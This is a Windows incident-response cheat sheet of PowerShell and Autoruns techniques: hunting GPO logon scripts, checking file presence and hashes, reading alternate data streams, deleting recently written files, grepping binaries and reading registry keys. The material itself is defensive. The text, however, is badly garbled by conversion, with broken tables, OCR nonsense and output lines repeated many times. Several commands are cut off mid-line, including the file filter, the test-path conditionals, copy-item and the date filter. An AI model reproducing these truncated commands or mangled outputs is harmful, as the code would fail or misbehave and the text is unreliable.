| Direc     | tory: \\castle.hy  | vrule.kingdo | m\sysvol\castle.hyrule.king  | dom\Policies\{8FAEE1EE-EC2C-4325-8D0B-0B8E4E556963}\User\Scripts\Logon |
| 1ode      | LastWr             | riteTime     | Length Name                  |                                                                        |
| <br>-a    | 17/09/2021         | 14:43        | 0 evil.exe                   |                                                                        |
| -a        | 17/09/2021         | 14:43        | 0 evil.ps1                   |                                                                        |

We can hunt down where GPO scripts live

```
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\*\scripts
```

| PS C:\> \$<br>PS C:\> g | PS C:\>          |              |             |                             |  |  |  |  |  |
|-------------------------|------------------|--------------|-------------|-----------------------------|--|--|--|--|--|
| Direct                  | tory: \\castle.h | yrule.kingdo | m\sysvol\ca | stle.hyrule.kingdom\scripts |  |  |  |  |  |
| Mode                    | LastW            | riteTime     | Length      | Name                        |  |  |  |  |  |
|                         |                  |              |             |                             |  |  |  |  |  |
| -a                      | 17/09/2021       | 14:55        | 9           | evil.ps1                    |  |  |  |  |  |
|                         |                  |              |             |                             |  |  |  |  |  |

# Autoruns

Autoruns is a Sysinternals tool for Windows. It offers analysts a GUI method to examine the recurring tasks that an adversary might use for persistence and other scheduled malice.

Before you go anywhere cowboy, make sure you've filtered out the known-goods under options. It makes analysis a bit easier, as you're filtering out noise. Don't treat this as gospel though, so yes hide the things that VirusTotal and Microsoft SAY are okay.....but go and verify that those auto-running tasks ARE as legitimate as they suppose they are



I personally just stick to the 'Everything' folder, as I like to have full visibility rather than go into the options one by one

| Autoruns - Sysinternals: www.sysintern | als.com (Administra | tor) [MSEDGEWIN10\IEUser] |
|----------------------------------------|---------------------|---------------------------|
| the same time the same                 |                     |                           |
| and the second second second           |                     |                           |
|                                        |                     |                           |
|                                        |                     |                           |
| 🖻 Everything 🦰 🖺 Logon                 | 📷 Explorer          | 🧯 Internet Explorer       |

Some things in autorun may immediately stick out to you as strange. Take for example the malicious run key I inserted on the VM as an example:

|                                                                                                    | Eogon 📑 Explorer |                  | Scheddled Tasks | M Services | L <sub>p</sub> coulets | OF BOOLEXECUTE | LC3 image injacks | C Appint |         | WITCHES  | ~> *** | Logon |
|----------------------------------------------------------------------------------------------------|------------------|------------------|-----------------|------------|------------------------|----------------|-------------------|----------|---------|----------|--------|-------|
| Autoruns Entry                                                                                                    |                  | Descript         | tion            | Publisher  | Image Path             | h              |                   | Timesta  | imp     | Virus To | otal   |       |
| 🖺 Logon                                                                                                    |                  |                  |                 |            |                        |                |                   |          |         |          |        |       |
| L HELEN CONTRACT                                                                                                    |                  |                  |                 |            |                        |                |                   |          |         |          |        |       |
| Contract Line                                                                                                    |                  |                  |                 |            | Chingson               |                |                   |          |         |          |        |       |
| 🏾 HKLM\SOFTWA                                                                                                    | RE\Microsoft\Wir | ndows\CurrentVe  | rsion\RunOnce   |            |                        |                |                   | Sat Oct  | 16 14:4 | <u>E</u> |        |       |
| 🛛 🗋 !Delete Afte                                                                                                    | Running          |                  |                 |            | File not fou           | Ind: evilcomm  | and.exe           |          |         |          |        |       |
| Contract of the second second s |                  |                  |                 |            |                        |                |                   |          |         |          |        |       |
| <ul> <li>contains</li> </ul>                                                                                                    |                  |                  |                 |            |                        | s system 12 cr |                   |          |         |          |        |       |
| 📕 HKLM\SOFTWA                                                                                                    | RE\Microsoft\Wir | ndows\CurrentVe  | rsion\RunOnce   |            |                        |                |                   | Sat Oct  | 16 14:4 |          |        |       |
| 🛛 🗋 !Delete Afte                                                                                                    | Running          |                  |                 |            | File not fou           | Ind: evilcomm  | and.exe           |          |         |          |        |       |
| Explorer                                                                                                    |                  |                  |                 |            |                        |                |                   |          |         |          |        |       |
|                                                                                                    |                  | A Contact Manuel | andlarc         |            |                        |                |                   | Tuo Mar  | 10 12.  |          |        |       |

You can right-click and ask Virus Total to see if the hash is a known-bad



And you can right-click and ask autoruns to delete this recurring task from existence



I like autoruns for digital forensics, where you take it one machine at a time. But - in my uneducated opinion - it does not scale well. A tool like Velociraptor that allows orchestration across thousands of machines can be leveraged to query things with greater granularity than Autoruns allows.

This is why I like to use PowerShell for much of my blue team work on a Windows machine, where possible. I can pre-filter my queries so I don't get distraced by noise, but moreover I can run that fine-tuned PowerShell query network-wide across thosuands of machines and recieve the results back rapidly.

# **File Queries**

section contents

# File tree

Fire off tree to list the directories and files underneath your current working directory, nestled under each other



# Wildcard paths and files

You can chuck wildcards in directories for gci, as well as wildcard to include file types.

Let's say we want to look in all of the Users \temp\ directories. We don't want to put their names in, so we wildcard it.

We also might only be interested in the pwsh scripts in their \temp, so let's filter for those only

```
gci "C:\Users\*\AppData\Local\Temp\*" -Recurse -Force -File -Include *.ps1, *.ps
ft lastwritetime, name -autosize |
out-string -width 800
```

```
gci "C:\Users\*\AppData\Local\Temp\*" -Recurse -Force -File -Include *.ps1, *.psm1 |
ft lastwritetime, name -autosize |
out-string -width 80
```

# Check if a specific file or path is alive.

I've found that this is a great one to quickly check for specific vulnerabilities. Take for example, CVE-2021-21551. The one below this one is an excellent way of utilising the 'true/false' binary results that test-path can give

#### test-path -path "C:\windows\temp\DBUtil\_2\_3.Sys"

|       | UNUNZU | 217     |
|-------|--------|---------|
| False | Gl     | SP-VM16 |
| False | G      | 95      |
| False | CI     | 19      |
| True  | CI     | 42      |
| True  | Gi     | .63     |
| Тгие  | G      | 2/18    |

# test if files and directories are present or absent

This is great to just sanity check if things exist. Great when you're trying to check if files or directories have been left behind when you're cleaning stuff up.

\$a = Test-Path "C:\windows\sysmon.exe"; \$b= Test-Path "C:\Windows\SysmonDrv.sys"; IF (\$a -eq 'True') {Write-Host "C:\windows\sysmon.exe present"} ELSE {Write-Host IF (\$b -eq 'True') {Write-Host "C:\Windows\SysmonDrv.sys present"} ELSE {Write-Ho IF (\$c -eq 'True') {Write-Host "C:\Program Files (x86)\sysmon present"} ELSE {Wri IF (\$d -eq 'True') {Write-Host "C:\Program Files\sysmon present"} ELSE {Write-Host

```
C:\windows\sysmon.exe absent
C:\Windows\SysmonDrv.sys present
C:\Program Files (x86)\sysmon absent
C:\Program Files\sysmon absent
```

^ The above is a bit over-engineered. Here's an an abbrevated version

```
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
foreach ($Item in $Paths){if
 (test-path $Item) {write "$Item present"}else{write "$Item absent"}}
```



We can also make this conditional. Let's say if Process MemeProcess is NOT running, we can then else it to go and check if files exist

```
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
if (Get-Process | where-object Processname -eq "explorer") {write "process workin
foreach ($Item in $Paths){if (test-path $Item) {write "$Item present"}else{write
```

```
[06/02/2021 21:22:34] | PS C:\User
path $Item) {write "$Item present"
process working
[06/02/2021 21:22:36] | PS C:\User
st-path $Item) {write "$Item prese
C:\windows present
C:\windows present
C:\temp absent
C:\temp absent
C:\windows\system32 present
C:\DinosaurFakeDir absent
[06/02/2021 21:22:47] | PS C:\User
```

You can use test-path to query Registry, but even the 2007 Microsoft docs say that this can give inconsistent results, so I wouldn't bother with test-path for reg stuff when it's during an IR

# **Query File Contents**

Seen a file you don't recognise? Find out some more about it! Remember though: don't trust timestamps!

```
Get-item C:\Temp\Computers.csv |
select-object -property @{N='Owner';E={$_.GetAccessControl().Owner}}, *time, vers
```

| Owner<br>CreationTime<br>LastAccessTime | : : : | Green<br>08/01/2021 14:2:<br>08/01/2021 14:2: | 1:3 | 39<br>39              |
|-----------------------------------------|-------|-----------------------------------------------|-----|-----------------------|
| LastWriteTime                           | :     | 08/01/2021 14:2:                              | 1:5 | 58                    |
| VersionInfo                             | :     | File:                                         |     | C:\Temp\Computers.csv |
|                                         |       | InternalName:                                 |     |                       |
|                                         |       | OriginalFilename                              | e:  |                       |
|                                         |       | FileVersion:                                  |     |                       |
|                                         |       | FileDescription                               |     |                       |
|                                         |       | Product:                                      |     |                       |
|                                         |       | ProductVersion:                               |     |                       |
|                                         |       | Debug:                                        |     | False                 |
|                                         |       | Patched:                                      |     | False                 |
|                                         |       | PreRelease:                                   |     | False                 |
|                                         |       | PrivateBuild:                                 |     | False                 |
|                                         |       | SpecialBuild:                                 |     | False                 |
|                                         |       | Language:                                     |     |                       |

### Alternate data streams

```
# show streams that aren't the normal $DATA
get-item evil.ps1 -stream "*" | where stream -ne ":$DATA"
# If you see an option that isn't $DATA, hone in on it
get-content evil.ps1 -steam "evil_stream"
```

#### Read hex of file

```
gc .\evil.ps1 -encoding byte |
Format-Hex
```

| 06/02/202 | 1 23:46:45] | PS C:\U     | sers\IEUser\Desktop > <mark>gc</mark> | .\evil.ps1 -encoding byte | Format-H |
|-----------|-------------|-------------|---------------------------------------|---------------------------|----------|
|           | Path:       |             |                                       |                           |          |
|           | 00 01 02 0  | 3 04 05 06  | 07 08 09 0A 0B 0C 0D 0E               | ØF                        |          |
| 00000000  | 65 63 68 6  | 6F 20 22 65 | 76 69 6C 22                           | echo "evil"               |          |

# Recursively look for particular file types, and once you find the files get their hashes

This one-liner was a godsend during the Microsoft Exchange ballache back in early 2021

Get-ChildItem -path "C:\windows\temp" -Recurse -Force -File -Include \*.aspx, \*.js
Get-FileHash |
format-table hash, path -autosize | out-string -width 800

| Hash                                                               | Path                                                                             |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------|
|                                                                    |                                                                                  |
| 919F49DDEC686768B09A3D6B59174B998AC16184FF64C14B17049B0F6F826573   | C:\windows\temp\af397ef28e484961ba48646a5d38cf54.db                              |
| D7A991F392BFE9DB7ADF8510BFDBD1899560669684396442C0ED131F40E33C48   | C:\windows\temp\af397ef28e484961ba48646a5d38cf54.db.ses                          |
| A342536B384355A5B1E05BD23A3BD9550E03255D15F129BC75F8100834504B1A   | C:\windows\temp\dd_vcredist_amd64_20190301101524.log                             |
| 70D48E83DACDEE5BE185530879885B42CD75427EA056A2C4ADEBAEEB9B1F25CB   | C:\windows\temp\dd_vcredist_amd64_20190301101524_000_vcRuntimeMinimum_x64.log    |
| D91C7B4C6944929CF022862CCE927872A25F146BD12B58F041312AE6A68B01B0   | C:\windows\temp\dd_vcredist_amd64_20190301101524_001_vcRuntimeAdditional_x64.log |
| 4C143D93943C4210C2605533AC24DE75FBF1AE897ED9577A1DB3497F7A210906   | C:\windows\temp\dd_vcredist_amd64_20210310133207.log                             |
| 53CB26C3189D68329A3EFF3D4479CE87851C42CFB50244ECCC482364EF3A0183   | C:\windows\temp\dd_vcredist_amd64_20210310133207_000_vcRuntimeMinimum_x64.log    |
| D6101C2F5E1CF0FB7337C74B1A60EDAF3640741926D0E61ECEE0DAF89255EE16   | C:\windows\temp\dd_vcredist_amd64_20210310133207_001_vcRuntimeAdditional_x64.log |
| 2D4184C3BC234451DCF9F328457F7CA41DC5BDE222262CA3D9FD0A1ADFC9EA72   | C:\windows\temp\dd_vcredist_amd64_20210310133209.log                             |
| 215FA713AE389D9456EBD6B2920DB965FDB3E6F4B968E2F3AD94E68442181C5E   | C:\windows\temp\dd_vcredist_x86_20190301101520.log                               |
| _6D02E5R2070707EE15267ER125520152722R1DE021617E2C111AR11C2007227R5 | C:\windows\tamn\dd vcradist v86 20100201101520 000 vcPuntimeMinimum v86 log      |

# Compare two files' hashes

get-filehash "C:\windows\sysmondrv.sys" , "C:\Windows\HelpPane.exe"

| get-filehash "C:\windows\sysmondrv.sys" , "C:\Windows\HelpPane.exe" |                                                                                                    |                                                     |  |  |  |  |  |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|--|--|--|--|--|
| Algorithm                                                           | Hash                                                                                                    | Path                                                |  |  |  |  |  |
| SHA256<br>SHA256                                                    | E074F2AD824A09400E6B5C6DC2F504C01FC60B5BE37CD6361DE822B3C4F18BFB<br>A1AD9018DB52A951D7E80B998DE7D6EE6B388D4AA1B46535E317662484186826 | C:\windows\sysmondrv.sys<br>C:\Windows\HelpPane.exe |  |  |  |  |  |

# Find files written after X date

I personally wouldn't use this for DFIR. It's easy to manipulate timestamps....plus, Windows imports the original compiled date for some files and binaries if I'm not mistaken

Change the variables in the first time to get what you're looking. Remove the third line if you

```
$date = "12/01/2021"; $directory = "C:\temp"
get-childitem "$directory" -recurse|
where-object {$_.mode -notmatch "d"}|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | format-table lastwritetime, fullname -autos
```

| LastWriteTi | ime      | FullName  |
|-------------|----------|-----------|
|             |          |           |
| 12/01/2021  | 15:10:05 | C:\temp\] |
| 12/01/2021  | 15:27:21 | C:\temp\] |
| 12/01/2021  | 15:37:41 | C:\temp\] |
| 12/01/2021  | 15:43:53 | C:\temp\S |
| 12/01/2021  | 15:46:00 | C:\temp\] |
| 14/01/2021  | 11:50:07 | C:\temp\ŀ |
| 14/01/2021  | 13:23:02 | C:\temp\ł |
| 20/01/2021  | 13:24:48 | C:\temp\v |

### Remove items written after x date

And then you can recursively remove the files and directories, in case malicious

```
$date = "31/01/2022"; $directory = "C:\Users\Frank\AppData\"
get-childitem "$directory" -recurse|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | remove-item -confirm -whatif
```

| FLARE 31/01/2022 16:00:16                                                                                                |
|----------------------------------------------------------------------------------------------------|
| PS C:\Users\Frank\AppData\krainey\roaming > get-childitem "\$directory" -recurse                                         |
| <pre>&gt;&gt; where-object {\$lastwritetime -gt [datetime]::parse("\$date")} </pre>                                      |
| >> Sort-Object -property LastWriteTime   remove-item -confirm -whatif                                                    |
| What if: Performing the operation "Remove Directory" on target "C:\Users\Frank\AppData\krainey\roaming\test2".           |
| What if: Performing the operation "Remove Directory" on target "C:\Users\Frank\AppData\krainey\roaming\test3".           |
| What if: Performing the operation "Remove Directory" on target "C:\Users\Frank\AppData\krainey\roaming\test4".           |
| What if: Performing the operation "Remove Directory" on target "C:\Users\Frank\AppData\krainey\roaming\VeryImportantDir" |
| What if: Performing the operation "Remove File" on target "C:\Users\Frank\AppData\krainey\roaming\test1\test.txt".       |

Remove the last -whatif flag to actaully detonate. Will ask you one at a time if you want to delete items. Please A to delete all

PS C:\Users\Frank\AppData\krainey\roaming > get-childitem "\$directory" -recurse|
>> where-object {\$\_.lastwritetime -gt [datetime]::parse("\$date")}|
>> Sort-Object -property LastWriteTime | remove-item -confirm
Confirm
Are you sure you want to perform this action?
Performing the operation "Remove Directory" on target "C:\Users\Frank\AppData\krainey\roaming\test2".
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "Y"): Y
Confirm
Are you sure you want to perform this action?
Performing the operation "Remove Directory" on target "C:\Users\Frank\AppData\krainey\roaming\test3".
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "Y"): Y

# copy multiple files to new location

copy-item "C:\windows\System32\winevt\Logs\Security.evtx", "C:\windows\System32\w

### **Grep in Powershell**

Change the string in the second line. You should run these one after another, as it will grep for things in unicode and then ascii.

I like to use these as really lazy low-key yara rules. So grep for the string "educational purposes only" or something like that to catch malicious tooling - you'd be surprised how any vendors take open-source stuff, re-brand and compile it, and then sell it to you.....

```
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding unicode |
select-object -expandproperty path -unique
#and with ascii
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding Ascii |
select-object -expandproperty path -unique
[10/19/2021 14:59:51] | PS C:\ > ls C:\Windows\System32\* -include '*.exe', '*.dll' |
>> select-object -expandproperty path -unique
[10/19/2021 15:00:24] | PS C:\ > ls C:\Windows\System32\* -include '*.exe', '*.dll' |
>> select-string 'RunHTMLApplication' -Encoding unicode |
>> select-string 'RunHTMLApplication' -Encoding unicode |
>> select-object -expandproperty path -unique
[10/19/2021 15:00:24] | PS C:\ > ls C:\Windows\System32\* -include '*.exe', '*.dll' |
>> select-string 'RunHTMLApplication' -Encoding Ascii |
>> select-string 'RunHTMLApplication' -Encoding Ascii |
>> select-string 'RunHTMLApplication' -Encoding Ascii |
>> select-string 'RunHTMLApplication' -Encoding Ascii |
>> select-string 'RunHTMLApplication' -Encoding Ascii |
>> select-string 'RunHTMLApplication' -Encoding Ascii |
>> select-object -expandproperty path -unique
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Windows\System32\mshta.exe
C:\Wind
```

# **Registry Queries**

# A note on HKCU

Just a note: Anywhere you see a reg key does HKCU - this is Current User. Your results will be limited to the user you are.

To see more results, you should change the above from HKCU, to HKU.

You often need the SID of the users you want to go and look at their information.

So for example, a query like this:

HKCU:\Control Panel\Desktop\

Becomes:

```
HKU\s-1-12-1-707864876-1224890504-1467553947-2593736053\Control Panel\Desktop
```

HKU needs to be set up to work

```
New-PSDrive -PSProvider Registry -Name HKU -Root HKEY_USERS; (Gci -Path HKU:\).name
```

| PS C:\Users\Fr                                                                                                    | ank\Desktop >                                                                                                    | New-PSDrive                             | e -PSProvider                                 | Registry -Name HKU -Root HKEY_USERS |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------|-------------------------------------|
| Name                                                                                                    | Used (GB)                                                                                                    | Free (GB)                               | Provider                                      | Root                                |
| нки                                                                                                    |                                                                                                    |                                         | Registry                                      | HKEY_USERS                          |
| FLARE 09/06/20<br>PS C:\Users\Fr<br>>><br>HKEY_USERS\.DE<br>HKEY_USERS\S-1<br>HKEY_USERS\S-1<br>HKEY_USERS\S-1<br>HKEY_USERS\S-1<br>HKEY_USERS\S-1<br>FLARE 09/06/20<br>PS C:\Users\Fr | 22 12:43:47<br>ank\Desktop ><br>FAULT<br>-5-19<br>-5-20<br>-5-21-40900640<br>-5-21-40900640<br>-5-18<br>22 12:43:49<br>ank\Desktop > | (Gci -Path<br>55-3786174<br>55-37861743 | HKU:\).name<br>766-129191325<br>766-129191325 | -1001<br>-1001_Classes              |

# Show reg keys

Microsoft Docs detail the regs: their full names, abbrevated names, and what their subkeys generally house

##show all reg keys
(Gci -Path Registry::).name

# show HK users
mount -PSProvider Registry -Name HKU -Root HKEY\_USERS;(Gci -Path HKU:\).name

##lets take HKEY\_CURRENT\_USER as a subkey example. Let's see the entries in this
(Gci -Path HKCU:\).name

# If you want to absolutely fuck your life up, you can list the names recursively
(Gci -Path HKCU:\ -recurse).name

[05/28/2021 14:20:39] | PS C:\Windows\system32 > (Gci -Path Registry::).name HKEY\_LOCAL\_MACHINE HKEY\_CURRENT\_USER HKEY\_CLASSES\_ROOT HKEY\_CURRENT\_CONFIG HKEY\_USERS HKEY PERFORMANCE DATA [05/28/2021 14:20:46] | PS C:\Windows\system32 > (Gci -Path HKCU:\).name HKEY CURRENT USER\AppEvents HKEY CURRENT USER\Console HKEY\_CURRENT\_USER\Control Panel HKEY\_CURRENT\_USER\Environment HKEY\_CURRENT\_USER\EUDC HKEY CURRENT\_USER\Keyboard Layout HKEY\_CURRENT\_USER\Network HKEY\_CURRENT\_USER\Printers HKEY CURRENT USER\Software HKEY CURRENT USER\System HKEY CURRENT USER\Volatile Environment [05/28/2021 14:21:51] | PS C:\Windows\system32 >

### Read a reg entry

Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv"

Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv"

| туре         | 1 | 1                                                                           |
|--------------|---|-----------------------------------------------------------------------------|
| Start        | : | Θ                                                                           |
| ErrorControl | : | 1                                                                           |
| ImagePath    | : | SysmonDrv.sys                                                               |
| DisplayName  | : | SysmonDrv                                                                   |
| Description  | : | System Monitor driver                                                       |
| PSPath       | : | <pre>Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\Cu</pre> |
|              |   | rrentControlSet\Services\SysmonDrv                                          |
| PSParentPath | : | <pre>Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\Cu</pre> |
|              |   | rrentControlSet\Services                                                    |
| PSChildName  | : | SysmonDrv                                                                   |
